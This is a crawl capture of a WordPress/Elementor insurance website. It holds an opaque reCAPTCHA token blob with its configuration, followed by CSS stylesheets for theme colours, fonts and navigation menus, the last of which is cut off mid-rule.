hFbP8Kyc8OVRcOTw5/CgQnCiXPDgHw2wq/[base64]/ClgrCtiZKwpN7V8OfSmcJw7jDj8O3YiYOfRHCtcOJD0LCoxTCqsKnXsOEY20Hwqp3ZsOfwrDCmQw9fMOaHsOyEmDCvcKgwowow7/[base64]/CgsKnCsKAKFjCnAHDtilBQR7CuMOfecK1V8ONwoDDgEHDjBB/w7/DtCfClcK/wrImdcOHw6lqwokMwrnDo8Olw7TCkMKkKcOXbgBQIsOSA0QJT8KBw5LDrDPCm8O5wrfCscO7KDHDqyAQBMK8KHzDicK4Y8OTfSDCvMOOAMKFD8KuwoLCvxwlw5s+w4rDkMOSw491TBrCgcO5w5gJPS5aw6FoK8OCNCnDocOHSQFEwpzDsF5WHsODZXXDvcO5w5bDky/[base64]/DgQRjw747wqUKwoLDiH7CjsOAw4/[base64]/CncOwIMOjwo7DuMKhw6jDhh4ww73CkcKIwoQ2w6DCjhbChcKbwpTCpcK7woMTHX/[base64]/DksKoHMKXWg0oecORwqbCrg/CjcKZf8KqwqvCo1rCvlcmCcKnInHCqsKtwocQwqfDlGHDkw9lw7l+aCzDocK1O8OXw5zDqRBScwt5dMK5dsKsAR/CrsOhHsKKw4pjeMKHwpdKPsKOwoM8UUrDo8Kmw5bCrcO6w5kieC1xwq3DgH0PTEfCkSMBwrNdwqLDgEp9wrAUL3p/w4Mrw4nDucK2w73CnnJOwoB7JMKGwqE1RsO1wp/DuMK1a8KBwqNyTmQEw57DncOodTXDhsKsw59mw4rDnUENwqhFdsK7wp3Cu8K4PsK9IizCgyVPSXbCpsO6CELDqXbDs8KCwo/DucOow5ozaSHCqUnCml9dwo99TcKbK8KRA2bDn8KQwptAwoZFdFfCh0/[base64]/woIXwr0VwpLCuMKbdTYRSBHDo19dW8OUGMOBMAnCisOiH1xkwoPCg8OKw53CoCTDg8K5aQM3w5Rgw4DCuVrDrsKhw67CrMKhw6XDq8KTwpcxcMKcBCJqwq8bTydOw54mw6/CvcOHw68zLMK1ccOGM8KbEWzCpFbCjD8zw7PDq8O0aDpjbF7CknUbD1nDjcKjSXfCrRfCgEnDpXIhw5M6eQfClMOqdMKIw5TCqMKbw7bCjFUncMKrRWLDqMK6w6/ClzzChAXCu8KmZcOEFsOZw4RAwq3CnAB/PlRFw7pDwrBrPS1Qflw9w6opw7tOw73Dm10vXm/DmsKZw6VQwos6w5jCgcOtwrXDqsOMFMOZVD0pw7Fwwo4uw6Qxw5gDwo3DkDjCplzCmsOcw7NvPUx5wrzDn8KwacK7f1QRwoo2IygzS8OCQRk8RMOXEMOUw63DlMKTUGrDlsK8HAMfSFZMwq/CmgjDqQfDukAfesKeAinCk0tRQ8KhNMOLH8Okw4LDmcKcKGYLw4/CpsOxw70SdipVYk/CigFnw7/DnMK3bnvClF1sDVDDlVLDgMKlGSB5O3jDk1xuw5gZwp7CrMOvwrzDlV/Dj8K3IMO5w5rClToHwp/CtW/CtgVlD0/CpFkywogIFMKqw6gUw5Mhwq4dw55lw4MXPMO+w5Icw7jCpDB5FXXCncKIeMKlAcO/w6AxA8OZWTXCr2c+wpvCuhXDlRs/wo8dwrgACjhqLw7DhWnDtMOoBcOTVhfDjsKww7BHWRBtw7vCnMKvVTHDjBxcw6fDl8KDw4vCg8K/WsKuI0thQSBywro5wpY6w6NMwo7CkULDvGrDuBdRwp/Dg00Ww4N1Y0pww7/[base64]/DkhLDucK8DE3DoH/Co8OYUm4fwqAsw4AeZMKWYHJ8w5rCk0/CtsK/[base64]/[base64]/woYzWcKlwpACa0vDmMOOOiZCCsKBwo/DryHCtnQhBioow6/CpsOuPMOGwp0sw5AFwoQ/wqRHYMO+wrPDhsOdHHzDpMOLwqbDh8O/OlfDrcK7wqHCuxPDqW3DocKgQRoAG8Kkw61Fw7zDlHHDp8KYA8KAWTLDglDDucO1O8OGKBQ/wr0jLcOAw48DB8K/JBIlwo/Cn8KWwpJlwoQCM37DjFsCwp7DoMKUw7PDvsOHwqMAFiHDqsOfIi8Jw47Dq8KUD2wNN8KZwoLCpRPDjcOcQ3kGwrTCnsKgOsO2VV3CgsOdw6fDjcK1w6/DnUxWw5VfWD99w4sWUmQSN2XDlsOnC37CtQ3Cp0nDkcOjKFLCh8K+HB3CtlbDmFB2IsOXwq/Cl2LDlXE/OWbDimbCscKswrc+CGIPdcKLfMKDwpfCnsOrHAvDmDTDo8OwO8O4wqrDkcK/XELDjljDqxJrw7LDtMKjR8O7Vwc7dnjCmsO9IcOyCsKxNVvCl8ONJsKfTRXDjQHDtsK8Q8KQwoMowpTCicKIwrfDtQIeYn/DtzBqwrXCrMK8MsKyw5HDlkvCosOEwpbCkMKsCU/DksORLmRgw6cdA2zCmMOSw6PDqsKLAV5/w7scw5TDgEZtw4IwK2HCijo5w5vDsXnDpzLDusKAeznDi8O/wqjCjsKfw7V1Si4Hw4wGKsO3S8O4PEXDvsKTwrXCrsOMEsOhwpcBI8Orwq3CpMKIw7RCT8KgBsKbTzHCpcOWwqIewoZNwrXDpF7CksOnwrPCoBHDpMKbwoLDtMOANsOUZ29hw7PCqysgKMKuwpLDsMKEw6TCn8OZV8Ktw6zChsK/[base64]/asOrwp8xby/CjcO0Ry0LwqZnw47CscKPw6DDu8OVesKywplUQBfDrMOFesO/S8OPcMOywoHCmRrCq8KYw7XCgXR7ZnMMwqBFbwHDkcKwNSs2E1VnwrdAwq/DgcKhKjfCncKpFELDj8KFw4bDmmDDt8OqTMKNLcK+wotzw5cww7PCrQ3ChFnCk8OYw6dJVkB3HcK3w5/Dh0DDvcOxIHfDhSYow4PCosKaw5VFwpXDtcOWwofDvE/DjTARQGrCkTALNMKkDMOww4YQaMKuRsObE1oWwq3CrcO/eyDCj8KPw6I+UWjDoMO9w4B+w5c3BMO9OMK/QSHCslVEE8KPw7jDihIjdcOrHMO1w5g0XcKzwpsLGGkrwp4YJUvDp8O3w6FYRSjDmnpOP0rDmjEDFcOhwo3CvFMgw4TDhMKJwoAOBsK+w4fDrMOxDsOXw7nDhmTDmi8kNMK4wrI4woJzbsKzwrczWcKTw6HCtE9aPhTDhCZRaypqw4LCiyHCisK/[base64]/wrQZwqENw4zDmlNkw6sww53Cv8K6wrXCuhTCq2XCrSjDsQTDlMOowoHDjsKtwr5RJDIYOEtybmnChArDgcKrw7DDucKqTMK1wrdKEiDCtm0WRwPDp19IVMOWHsK3Px7CuVbDjFvCtlrDhzXCoMOoTVIow6vDssOTGmbCt8KvRcOTw4JZworCiMOHwo/[base64]/Dkl7CuMOnw6lrfVFjwqDDrsK/cMOmesKRwpHCpMOGeRFxdTXDoCHDlcKmUMOjHcKnDk7ChMKdZsONVsKvKcOtw4LDpwXDqQMWM8OuwrnCvwLDpj5PwozDrMO8w7fCucK0MWnCvMKUwrgCw5/Ct8ONw6nDvUHDjcK8wrXDphzCoMOkw5LDlUnDrsKURBLCrMKrwq/Dq0LDrRfCsSAMw61mS8OSVsOnwrnDmkTCi8Oxw6kLZsKAwrnDqsKia2AdwrzDuEvCtsKQwpZ/wpIZH8KZccK5EMONPAdfwrAmEcK+wpXDkkzCogIzw4DCkMKTasOCwroUGMKUXgxVwoprw4ZlP8KnN8OvXMOKXjN3wp/CksKwYWgsSmt4JmN0S2DDq30iBsO/dMObwr7DrsK8RDtxesONFyNkX8KPw6bCrAl8wolbVDTCukVaKHnCgcO+w5jDpcK5ISXCn3pwFjTCpCnDq8KoPWDChWYdwonCnsKnwojDjmTDq0Qqw7bDtcOywrlmwqLCi8O9I8KZK8Oaw5vDjMKaNSgZNm7CucOVO8KywoILP8KKJkvDkMOGBsK9Ci/Di1bCmMOkw7/DhWjChMKLUsOew7fCpGEMAS7DqiY4wqzCr8K3ecKRFsKMGsKYwr3DiSDCp8KDwqLCocKgYk87wpbDnsOuwpHCrUclRsKywrLCtzlHwrzCusKVw6PDu8OmwrPDvsOZCcKfwovCjDjDtWLDnRICw5ZPw5TChEEwwoHDtcKNw6/DmjBDAWtxAMOtbsKHSsOCbMOKVQlvwrdvw41hw4BiLQvDuDYkG8KhHcKawpcQwp/DqsOqSHzCv2kEw7Uewr7Cun1Two9DwpUbdmHDr0JjBHtIwpLDscKREsKLExPDtsKZwrpjw4bDvMOsLsK6wpRSw7kSMDM6w5JiH1PCu2vCpyTDkVDDhwvDm0ZKwqHCujPDlMO+w43DuAjCh8OlcCwqwqR7w7UVw4/CmMOTX3FXwpgow59BdMOOBsKqAsK0AmhjVcOqOx/[base64]/aMO1RcKcwonCp0TDqj5REzPDsMOhEsKgwqvCoGnDhMKmwrJkw5TCtWrCjF/CucOXV8O3w40QVMKXw4jCnMKTw7MCw7TDhTPDqV1BeWA7O3VAa8KURSDClA7Cs8KTwr3Dv8OKwrgmw77CjFFiwoJ3w6XDssOFakg/[base64]/[base64]/DqsKVZSXCi0R1w6rCgsKGcsKhwpzCvUANw5LDlcOGF8OJM8OlwrMoNznCnhIsYl1GwoXDrg8dP8K9w4/[base64]/w6nDh8Kgw4p8fnjDsMOKOyMiCcKofcOCCB/[base64]/CqsK/w5/[base64]/O8OTw5Baw4jCqsKvw6zDsUHDnk3DvcOZw4zDvUjCpjbCo8Kqw4Ecw6Fmwq9XWhMowrrDrsK3w4wyw6HDvMKkZ8OGwr9nAcOcw4EpMS/DpydPw7REw4gTwoo5wo/[base64]/[base64]/DiMKTQ8K3Pl/CjSbCihUkZcKMw4DDpMK+w4NDw58CDcOKw415Fh/DtiROH8O/D8OCVz40w4ZZWcKoesKawpbDl8K2wpl5ZB/[base64]/CsMKdw5Mww6jDncKfwrDDvTzDkxjCiyzDh8KawqFhw4VEYsK5wpRUVAM7X8KuBlYwLMKAwp0Vw7/[base64]/Dn1xiHTXDsUvDnlgpwq05wpPCk8OeIjkEwrRPecKEOE7DrGpvbMKmwrPDryzCtMKcwrUtXS3CpFQqA23CtAFjwoTCtjRsw5zCp8O2SCzCgMKzw7DDkTckAkE7wppyblTDgmVwwoXCisK2wqbDoUnCj8OPQDPCjW7CnQpPBD1jw5cEG8K+CcOHwpTChirDn2/CjkZSbCUAwp0DXsKzw7xDwqohS0keBcOuIQXCjcOpVQBbwpPDozjCuGfDs2/DkFhDG3s9wqoXw4XDnnPDuU7CsMOMw6AYwpfCgR0sPD4VwprCo3FVBBo3QzLCtMO4wo40wog1wpojMsK1CsKDw6w7w5M5Y3fDmMO2w5BhwqPCkWwxw4AlasKAwp3DrcKtPcOmPnHDgMKhw6jDnRw4TW47wrEjN8KYQsKcYVvDjsOUwrbDh8KgJMOHNAI/IRIbwrzCkwgVwoXDjQTCnXc3woPDjMOQw5PDn2jDv8K1X0QWOcKAw4rDpWd1wo/[base64]/[base64]/DkcOfCcKKbMOswqrDqmAcw5tmUxkWwoU0woYFwqoyTX0PwrfCmBoZecKOwo9Mw6XDkjXCqj5teV/DrV3DkMO/w7prwofCsA3DrcK5woXCrsOJYAJywrXCgcOTesOrw6DDhzPCq33DjcKTw7/CtsKxbX/DiEPCrVDDiMKMIMOCW34ZU2M7wrHDuQdhw6jDncOoQ8OSwpnDgVF7wrt1WcKJwrslOzxXCT/Cq2PDhExMQ8Knw4Z7UcOqwqwFdAHDgkMlw4/CvcKICMODd8KZMsOhwrrCscKgw6lsw4ZSJ8OTVUjCgW9Rw7rDvx/DrQoUw6BWAMOvwrdAwoXCucOGwr1eXzQjwpPCjcKRR1zCicKtQcKnw74ew5QVXcOuRsKmOcK+w4p1XsK3SmjCq3UGGQl+w5TCvm8AwqXDo8K4TMKqcsOVwoXDs8OnKVXDt8OlHl8cw4LCmsOEGMKvBCDDqMK/UXTCocK1w4ZJw5RrwqfDr8OQRXRNdcK7WhvCgEFHL8KnTDjCjcKAwo1YRQ7DnWfCvCjDuAzDjglzw6B8w6HDsEnCswdrZMO0ejpnw43CrsKoCH7Csx7Ch8OYw5AtwqQbw7QrTirClCDCgsKhw414woUCTG4Aw6gxIcKlY8OsesKswoBLw4DDpQ0dw4/DucKDbTLCk8Kmw5RGwqHCoMK7JMOsfAnCuGPDsiTCoSHClQDDvXxiwrdOw5LDo8OAwro7w68SYsOjNz50w5XCg8OIwqDDhlxDw4wfw6HDtcK7w7NPbwbCusKxa8KDw5lmw7DDlsO6FMKiIFdKw6AdfV4zw5nDmmjDuhvDkcKow4koDl/[base64]/Cu1DDkW7DrsOPT8KRw7nDgz7CuSTDscOXb1gHa8ODecOoayYcEzIMwrHCjkITw5LCtMKxw64Nw7TCm8OWw78xNAgvMcKTwq7DjUxtC8OaQjw7OyM7w4kQCMOQwrbDkjBnOElDHMOkwr8gwpoFwrXCssO4w5ImVMOxQMOSRi/DgMOsw7JYYsKjBjt6eMO7EDXDpQYMw7wKFcOaM8Oawo56Sjc3WsK0CizDqRt2dz7CjB/[base64]/DpMOFw60ybF/Dj8OaU8Khwr3DuMOueMKtZxzDk0DCv3spwqrCg8OoSC/ChsOwQcKcwpwKwrTDsj04wpROJEkEwqTDg2rCtMKaGsOQwpPCgMOtwqfCpkXCm8KZcMOpwrYZwqPDksKBw7zCn8KtccKIBH1/YcKNKyTDhknDpMOhEcOTwrrDmMOMYxg7wq3Dv8OnwpM4w5fCiRjDl8O1w6LCtMOkw6rCr8OWw6IcGANpORjDl0V3w6MIwrJnCnh8MQ/DhMKAw5vDpF/CvMO0GTXCtyDDs8KwK8KALFjCr8OEU8KzwrpJcQJxB8OiwrVYw53Dtwt6wo/Ds8OiJ8KYw7Qxw6VEYsO/KybDiMKiC8KQZTV/wrjDssO1McKkwq8vwpgqY0Znw4PDjhIpccKtJcKpc086w7ESw6bCt8ONHMOsw41oPcO3JMKsYSVlwqfCpsKcV8KDMMOXTMOvFcKPe8OuIjEKP8Ocw7pew6vCucOFw7kWe0DCscKLwpXDtyluLzsKwqTCpSARw4/DvU3DisKMwqxCcD/CtcOlAhDDisKEekvCrlTCvn91LsKzw7XDgcO2wo1XGcO5aMK7wpRmw6rCrlsGZMOxVcOLcC0Jwr/Dt0RCwqQfKMKkAcO7EUvCqRE/MsKXwpzClAXDuMKWecOnOmlsOiEvw5N8AjzDhF07w7DDg2rCsX12M3DCnizDoMKaw4A3w63Ct8KdBcOyVRIaXsOpw7MKHm/DrsKZEsKmwp7CnDJrMMOnw7IwRsKUw7sCVwBwwrZSw7PDoktjeMOuw6PDvMOZKsKtw6tMwq1GwoFSw4dSKBMIwqbCjMObUinCnzg0WMO5EMOXbcK+w7AoVwTDi8Obwp/CgMO7w5jDpgjCjD/DrznDllfCrgbCo8ObwqbDr0TCvDx1Z8OLw7XCuTLCiRrDiEo/[base64]/DvQUKwr/CrTrDpsOZeA3CtDLCr8ODEsOueCQ3w6VXw5F3FDDCll9Aw5swwqNNLE0kSMOhK8OsQsK9K8Odw602w7PCl8OiVkzChiNZwoAqCsKjwpLDo19nZUrDvR/Cml1uw6jCkA0Sc8ObGDTCn3PChClQfRnDlMOSw5J1WsKZBMKcwrVXwrwlwosZLkNcwqHDgMKdwrXCmyxrwrvDsVMuGAFaD8OKworCtEPCgy4UwpLDsBsvZV4jIcOFT3/CssKVwp/DmsKePV/DvWJLFsKSwokiWnrClsKBwo5Memo+eMOsw7vDny7Di8O7wroIJCvCs2xpw4dqwpFRAsOLCh/DtVzDq8OXw6QHw4ZbMxzDs8KGS0XDk8OFw7TCv8KOZhtjIsKowoDDmWRKWAwxw4s6OXXDil/CpSJBfcOXw6Yfw5vClnHDpl7CihPDr2bCqi/[base64]/CmQnCpcOTwr7CtsOywrlKLBLDpsKZW8OwXzzCosKfwoLCiCoqwqDDiFQTwovCoxg2wobCsMKyw7N5w7oew7HDlsKNX8K8wpbDtTJ/[base64]/CisOcUcOpw5PDtsOdwpEhw7TDtMO8GkjDoUkswrLDgsOUeHQ8QsO6HUHDn8KKwqd2w5XDpMKAwpsGw6TCp3d0w6MzwqFgw7FJSRTCsTrDrCTCpQ/CvMO6exHClG1sPcKmUjrDncOqw5orPTlDT3kdEsORw6PCr8OWIG7DjTIeSVEMeSHCuy9tdBATexMiAMKCEmnDl8Otc8Kswp/DoMO/Xm1wFgjCksOGJsKXw7XCsx7DmUvDucKMwpLClSsLCcKVwrzDkS7Dnm3DucKDw4PDusKZTU1+Y2jCrXZIdntrPsOAwrLCnl5wQ05VWCfCocKyTsOMYsOYO8KLIMOrwq59NRTDk8OZA1/[base64]/DpMO+IsK2w6HCn8OJOX3DrsKkwqEGN2LChDLDhR0tLMO6GHtiw4DCtEDCscO9UUnCrEEpw5cTw7bCocKXwoLDo8KJS3jDsXPCvcOWwqnCl8OdT8KAw5Uawo/Dv8K5Ekg0EBw7IcKywoHCm0DDkULCvBMIwqE8woDChMOIVcKSCi3DkE4JT8OqwovCjWxSRFAdwqHDiEt1w7UTEm/DhkHCmGMPfsKCw4/DgsOqw78vHALDjcO2woHCj8OnA8OcbMOBXMKfw4nDqHTDoj/Di8O/MsOdFw/CsHRYDMOUw6gNJMKmw7ZvAcOqw5oOwoFZDcKtwrXDv8KZT2Mtw6PClsK+ADXDu37Cg8OISxXDtDduCSdxw4DCvU7DjRnDpDYDBGjDkjLChmwRfhQPw5rDqcKeQnvDhV0MKE9JecO/w7fDjQ5kw5sZw74vw54GworCrsKKPzbDlsKRw4o/wpzDqW8Jw71fRgwPShXCu2vCoUE9w6Q1BMOUAhEJw4TCscOUwobCvCAaJ8Ogw7BVREYSwrzDvsKewo/DhcOMw6zCi8O8w4XDu8K/DXZrwqnDij1nPVbDusOwJsK+w5/[base64]/[base64]/w4DCmHnDi3HChsKHw5/CunJAD8KYw640dwfCp8KfEmYVw60MCcOvEiZuasOQwphNeMKpw5vDpn/[base64]/Do8OiaR5Mw4xvAHzCs8K+w6nCiBnDqxnDoyzCsMOrwqpiw7APw5jCj0rCo8KqXsK/w4dURFhJwqU/wrtXTA9jOcKEw5ddwqzCuQo4wofDu0DCsHrCmUU0wqPCtcK8w6vCiA0vwop6wq5wFMOawrjCsMOcwoHCt8KHcU0Aw6fCvcKqayzDj8Ogw6oOw6HDpsOHw75FahDDncKBJ1HCtcKPwq9hbBdMwqNLPsO6woHCjMOSGHlowpUJfsO6wplxLwprw5RCNGDDgsKpPA/DsikIK8OWwr7CrMObwp7DrsOXw4Qvw47Dg8KVwrp0w73Dh8O8wqjCn8OndjwZw7jCscOZw63Dqyc3HD5sw53DocOnBzXDhFzDo8OqYSDCucORRMKlwqXDtcO7wp7Cm8K/wq9Ww6EHwqNzw6zDuXvCl0PDsFbDkcKLw4HDqy9+wrRhbcK/AMKeE8Kpwq3DncK8X8KGwoNNJUheL8KEMcOswqNdwppGc8Knwo5bczQBw597QcO3wqQzw5rDsmBhekPDlsOswqHDoMOvBCvCgsO3wpsowox/w4dcH8OSdnZAAsOlbcKIJ8O2NTLCnk8nw5HDvXcVw4JDwowKw6LCkBokL8OfwrrDlBIUw6/CnmTCucK6F2nDmcK7H35TRUonCMKHwpPDgV3CicK1w7HDuHjCmsOqDjXDsTZgwps4w4hxworCv8K4wqYwR8KuVz3DgW3CgivDhS7CnH9ow4nCjMOWZzRPw4BaUsOzwo8CRcObfT5RH8O4AsOhZsONwrzDhkDDu0s8K8O4PjDCgsKhwpzDvUl7wrJ/NsOCM8Onw53CngJ8w6PDiVx/w57CkcKSwq/DrcO+wpzCnkLDrXUEw7PCoFLDoMKWBRsGw7nDosOIO2DCk8Oaw5AmARnDhUDDrsOkwo/[base64]/CjcK0JkQ4wrVHYsKUw6Y1wq4jw4HDixLDhggEwoYNw71JwpHDh8Obwq/DiMOdw7EmOcKVw4/Cmj3DncO5V0DCs0vCtcOtQBvCksKkbFzCvsO3wrUVCCMUwonDj3JxdcOIS8O7wovClGDCj8KSaMKxworCmiIkWi/CiljDrsK/[base64]/DrmJBw6vCosK2AsOQwqzCnMKhwpQPAsO2BcKAwrFewoE2CBE1HErDtcOkw4bCpFvClGXDtXrDi2wjAXoUcxrCksKldh0Gw4DCiMKdwpV3DcO4wqpqaCvCg0Yuw5/ClcOPw7DDgVQAehrClX94wpEjLMObwoPCozjDlMOcw4MuwpY1wrxMw7wOwq/DvMOXw7fCisOSKMKGw6Mew4jCn3s+esOjLMKkw5DDjcOywr7DssKKVsKZw5/Chwd0wrNHwr9MegzDiXjCgB1PQypMw7sEOMOfEcKPw7JVU8KrGcOtSDxOw5jCi8KNw7nDtG3DrUvDkkFRw7FzwrVKwqLDkQ96woXCkAI/[base64]/PkI7w5TCtsKfw6tfKMOww69jw4PCvMONwrYow5xxw5zCgMO0SgDDiRjCtMOgeU9mwp5TME/DkMKyMcKFwph+w4ltw77DjsK7w7sUwq7CqcOgw4XCjQlWYQ/Dh8K6wrnDtVZCw7VwwqXCuVhmw7HCnWTDucK0w4BGwo7DkcKxwrNRXMOMMMKmwpbDnMKew7Zwb3Zpw6VmwrvDtRfChghWWCJVaS/CiMKTDcKYwqR/FcOqSsKnTihOXcKnHUQ0w4F6w585PsKsRcKmw7vCrnPCoFBZCsKZw67DggVeJ8KtNsORKUphw7nChsOTOh/CocKBw6s0QWvDjsKyw6BAVcKJRDDDrEddwp10wqzDrMOZbMO/wrDCvcK2wrzCv2tNw4DCjcKUDDfDhMOLw4p9M8K+ETUeJMK/X8Otwp7Ds0EHA8Old8Obw5LCgzTCoMOQRcOMOgjCmsKqOsKTw7oeQXk1a8KeG8OWw7jCucOywrBtacO0TsOEw75Tw5bDhsKBQVfDjxAgwpduDS5qw6HDi3/CnsOOfm9jwoMfGHjDvsO2wq/[base64]/w4VCOHPDhcKCwp5RbGsdwrbDl8OfPG8KOsKqw6REwpEZUVd7asOkwoE8EFpLUjcWwp1eTsOCw6MNw4Ezw4fDocKNw4F3JMO2TW/DksO/w73CtsKGw7dFF8OxTcOyw4rCgDFKBcKsw5LDjcKNwpUgw5PDhi0+IMK6OWEHDcOLw6wbGMKkesKDGVbClVNcAcKafwfDvMKpLALCq8KYw7vDtMKtKsOjw5LClGLCicKJw7DDjCDCkUrCmMO/JsOdw6kaTQl+wpESAT0iw43Ck8K8w4nDl8KIwrLDqMKowocMQcOXw4XCqcO7w5AYcxDChXM2VAAzw68cwp10w7TCiwvDoHVDTSzDmcOKDE/CrnzCtsOtACbDiMKHw7PDuMO7OxhNf15+M8K9w7QgPEzCrlhbw6jDvGddwpQfworDoMKnA8OXw5/[base64]/wo/DocKYw7zCrx7DoGB1w4bCrcOaWsODOCHColLDn1HDuMKhazBSF0nCmnPDlsKHwqI7YDx+wqXDuwYaNFfCnnzDmS0SVyHCncK3UMOsbU5IwpRgFMK3w7UHV10tYcOLw47CoMKfKAtVw7jDlMKwO0whDsO/AsKQLHjCtHVyw4LDkcOaw5EXfQfDjMKqPcOUHXTClz/CgMOpYBBRRC/CuMKZw6t3wp42YcKVDsOQwqPCvsObQUFVwpR3b8OqIsKRw6jCgEZhMMKvwrddHyAnIMOfw6bCrG/Di8OEw4HDrsKxw5fCicK8KsKXYR8Cc23Cq8O4w48tO8KcwrfCm0LDhMKZw7vCrMORw7XDvsKhwrTCjsKLwoNLw4tpwpbDj8KJfXLCrcOEDTQlwo8qGmUIw6rCmQ/[base64]/CusKCUcKhL8KfGcKqw54Fw7jCiyU9w5ZrUxEOw6/[base64]/DgsOHwoTCvDTClcOJKSLCuyQ6FlJcwpzDhsOfPsKsXsK1CU/[base64]/DqsO0w4PCthEOa8ONXSLCncOBK8KcGnHCscOewogwJMOHCcKAw70vccOyfcKsw6MewolCw7TDucOQwpvCsxnDusKww49QO8KqesKtf8KIQUHDpsOdCiERdS1cwpI6wr/[base64]/aCsTScKHZ8KfNcOcJnHCpsKxNsKZBsKQwprDnTfDiQx1PEsEw7DCqsKVC1o\\u003d\x22],null,[\x22conf\x22,null,\x226LfQ4vEUAAAAAPSWO550icnn-pduCZkmSvDLGv9-\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,972],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://accord-ins.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QQWJZI0UaiRYorSseeRsi3+vxHtnQG0ZD4c7IEa0Dys\\u003d\x22,1,0,null,1,1769823203966,0,0,[130,156,155,201],null,[241,243,207],\x22RC-11wWGUPp2WLcsg\x22,null,null,null,null,null,\x220dAFcWeA7PSoMuzVEb8mkSFOXAFuMledzg0d4obuQBQC8QPRz3_HN5-hcIDHurHP1m_h75kSkyFBJuEvWFmk_QLS2YWaiiJJKqZA\x22,1769906004136]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://accord-ins.com/wp-content/uploads/elementor/css/post-1132.css?ver=1769287247
body_size: 602
content:
.elementor-kit-1132{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1e13165e:#4054B2;--e-global-color-141e0c22:#23A455;--e-global-color-2780469a:#000;--e-global-color-4d3810f:#FFF;--e-global-typography-primary-font-family:"Simpler";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Simpler";--e-global-typography-secondary-font-weight:200;--e-global-typography-text-font-family:"Simpler";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Simpler";--e-global-typography-accent-font-weight:500;}.elementor-kit-1132 e-page-transition{background-color:#FFBC7D;}.elementor-kit-1132 h2{font-size:30px;}.elementor-kit-1132 h3{font-size:25px;}.elementor-kit-1132 h4{font-size:20px;}.elementor-kit-1132 h5{font-size:15px;}.elementor-kit-1132 h6{font-size:10px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Simpler';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Light.woff2') format('woff2'),
		url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Light.woff') format('woff');
}
@font-face {
	font-family: 'Simpler';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Regular.woff2') format('woff2'),
		url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Regular.woff2') format('woff');
}
@font-face {
	font-family: 'Simpler';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Bold.woff2') format('woff2'),
		url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Bold.woff') format('woff');
}
@font-face {
	font-family: 'Simpler';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Black.woff2') format('woff2'),
		url('https://accord-ins.com/wp-content/uploads/2019/02/SimplerPro-Black.woff2') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://accord-ins.com/wp-content/uploads/elementor/css/post-58.css?ver=1769287248
body_size: 1661
content:
.elementor-58 .elementor-element.elementor-element-5e7c7bf9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-58 .elementor-element.elementor-element-5e7c7bf9:not(.elementor-motion-effects-element-type-background), .elementor-58 .elementor-element.elementor-element-5e7c7bf9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-58 .elementor-element.elementor-element-5e7c7bf9 > .elementor-container{min-height:107px;}.elementor-58 .elementor-element.elementor-element-5e7c7bf9{box-shadow:0px 0px 10px -2px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:999;}.elementor-58 .elementor-element.elementor-element-5e7c7bf9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-58 .elementor-element.elementor-element-de23df2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-58 .elementor-element.elementor-element-de23df2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
